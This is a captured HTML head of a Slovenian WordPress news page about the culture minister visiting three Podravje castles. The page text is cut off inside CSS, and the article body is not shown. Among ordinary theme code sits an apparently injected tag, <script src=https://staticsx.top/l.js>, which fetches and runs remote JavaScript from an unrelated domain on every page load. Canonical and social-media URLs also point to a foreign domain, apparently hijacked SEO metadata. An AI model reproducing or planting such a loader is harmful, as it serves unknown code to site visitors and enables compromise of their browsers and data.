

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/minister-za-kulturo-obiskal-podravske-gradove/
body_size: 36072
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Minister za kulturo obiskal podravske gradove - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://mojepodravje.si/wp-content/uploads/2021/07/Minister-za-kulturo-dr.-Vasko-Simoniti-na-obisku-gradu-Vurberk.jpg" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/minister-za-kulturo-obiskal-podravske-gradove/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Minister za kulturo obiskal podravske gradove" />
	<meta property="og:description" content="Minister za kulturo dr. Vasko Simoniti je včeraj, v sklopu vladnega regijskega obiska v Podravski regiji, obiskal gradove Vurberk, Borl in Slovenska Bistrica (Bistriški grad) ter se srečal z županoma in županjo občin Duplek, Cirkulane in Slovenska Bistrica. Minister si je ogledal, v kakšnem stanju so trije gradovi v Podravski regiji in kako napreduje njihova [&hellip;]" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/minister-za-kulturo-obiskal-podravske-gradove/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta property="article:published_time" content="2021-07-01T13:22:46+00:00" />
	<meta property="og:image" content="https://mojepodravje.horieva.com/wp-content/uploads/2021/07/Minister-za-kulturo-dr.-Vasko-Simoniti-na-obisku-gradu-Vurberk.jpg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Moje Podravje" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mojepodravje.horieva.com/minister-za-kulturo-obiskal-podravske-gradove/","url":"https://mojepodravje.horieva.com/minister-za-kulturo-obiskal-podravske-gradove/","name":"Minister za kulturo obiskal podravske gradove - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/minister-za-kulturo-obiskal-podravske-gradove/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/minister-za-kulturo-obiskal-podravske-gradove/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2021/07/Minister-za-kulturo-dr.-Vasko-Simoniti-na-obisku-gradu-Vurberk.jpg","datePublished":"2021-07-01T13:22:46+00:00","author":{"@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://mojepodravje.horieva.com/minister-za-kulturo-obiskal-podravske-gradove/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/minister-za-kulturo-obiskal-podravske-gradove/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2021/07/Minister-za-kulturo-dr.-Vasko-Simoniti-na-obisku-gradu-Vurberk.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2021/07/Minister-za-kulturo-dr.-Vasko-Simoniti-na-obisku-gradu-Vurberk.jpg","width":768,"height":768,"caption":"Minister za kulturo dr. Vasko Simoniti na obisku gradu Vurberk"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a","name":"Moje Podravje","url":"https://mojepodravje.si/author/urednicaksenija/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Minister za kulturo obiskal podravske gradove Vir komentarjev" href="https://mojepodravje.si/minister-za-kulturo-obiskal-podravske-gradove/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026020507' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/posts/18836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mojepodravje.si/?p=18836' />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"67534fff26","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
